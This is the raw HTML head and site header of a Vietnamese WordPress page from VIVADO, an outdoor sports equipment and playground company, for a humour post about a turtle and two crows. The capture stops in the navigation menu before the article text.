

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivado.com.vn/cuoi-dung-luc-moi-that-la-cuoi/
body_size: 32617
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y78L01VKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y78L01VKCN');
</script>
    <title>Cười đúng lúc mới thật là cười - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ emVIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em    </title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vivado.com.vn/cuoi-dung-luc-moi-that-la-cuoi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cười đúng lúc mới thật là cười - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="og:description" content="Có một con rùa muốn sang phương đông tránh rét. Nhưng nó không biết phải đi bằng cách nào. Đúng lúc tuyệt vọng nó gặp 2 con quạ bay qua. Nó mừng rỡ và muốn nhờ đưa đi giúp. Do" />
	<meta property="og:url" content="https://vivado.com.vn/cuoi-dung-luc-moi-that-la-cuoi/" />
	<meta property="og:site_name" content="VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063564129779" />
	<meta property="article:published_time" content="2014-10-31T07:52:12+00:00" />
	<meta property="article:modified_time" content="2018-10-02T02:37:18+00:00" />
	<meta property="og:image" content="https://vivado.com.vn/wp-content/uploads/2018/09/TNV-GVI.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em &raquo; Cười đúng lúc mới thật là cười Dòng bình luận" href="https://vivado.com.vn/cuoi-dung-luc-moi-that-la-cuoi/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fcuoi-dung-luc-moi-that-la-cuoi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fcuoi-dung-luc-moi-that-la-cuoi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vivado.com.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://vivado.com.vn/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscription_css-css' href='https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vivado.com.vn/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vivado.com.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://vivado.com.vn/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://vivado.com.vn/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='resetcss-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/resetcss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.bxslider.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min.css-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/bootstrap.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/ajax.js?ver=6.9" id="ajax.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3892&search_query&page_uri=L2N1b2ktZHVuZy1sdWMtbW9pLXRoYXQtbGEtY3VvaS8","keepOnlineRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3892&search_query&page_uri=L2N1b2ktZHVuZy1sdWMtbW9pLXRoYXQtbGEtY3VvaS8","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768957688","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9" id="tie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vivado.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivado.com.vn/wp-json/wp/v2/posts/3892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivado.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vivado.com.vn/?p=3892' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivado.com.vn\/cuoi-dung-luc-moi-that-la-cuoi\/"},"url":"https:\/\/vivado.com.vn\/cuoi-dung-luc-moi-that-la-cuoi\/","headline":"Cười đúng lúc mới thật là cười","datePublished":"2014-10-31T14:52:12+07:00","dateModified":"2018-10-02T09:37:18+07:00","publisher":{"@type":"Organization","@id":"https:\/\/vivado.com.vn\/#organization","name":"VIVADO Co.Ltd","logo":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2020\/02\/Logo-for-website.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2018\/09\/TNV-GVI.jpg","width":960,"height":540},"articleSection":"Vui cười","description":"Có một con rùa muốn sang phương đông tránh rét. Nhưng nó không biết phải đi bằng cách nào. Đúng lúc tuyệt vọng nó gặp 2 con quạ bay qua. Nó mừng rỡ và muốn nhờ đưa đi giúp. Do không còn cách nào khác nên rùa ta phải","author":{"@type":"Person","name":"admin","url":"https:\/\/vivado.com.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/525197a83c6952ac84f06968bcdaf2f16a8e970d99701bfd2aad88627e0b1a72?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":"0"}</script>

<!-- Analytics by WP Statistics v14.1.6 - https://wp-statistics.com/ -->
                <style type="text/css">


                        /* body  font style  */
                        
                        /* Head font style  */
                        
                        /* Menu font style*/
                        
                        /* Custom font style */

                        
                        /* color logo */

                        

                        
                </style>

            
            <script type="text/javascript">
        var themeprefix = 'plazart';
    </script>

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-3892 single-format-standard wp-theme-vivado">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=939416659467844";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div id="page">

    <header id="header">
        <div class="container">
            <div class="header row">
                <div class="col-md-5 col-xs-10">
                    <div class="left-header">
                        <div class="logo">
                            <a id="logo" href="https://vivado.com.vn" title="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"><img
                                        src="https://vivado.com.vn/wp-content/uploads/2024/09/Header-2024-2.jpg" alt="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"/></a>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="col-md-7 col-xs-12">
                    <div class="right-header">
                        <div class="menu-header">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356"><a href="#">Trang chủ</a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                        </div>
                        <div class="hotline">
                            <ul>
                                <li><i class="fa fa-phone" aria-hidden="true"></i> 0977 254 986 </li><li style="font-weight: normal"><i class="fa fa-envelope" aria-hidden="true"></i> kd@vivado.com.vn </li>                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div id="main-menu">
        <div class="container">
            <nav class="menu-1">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
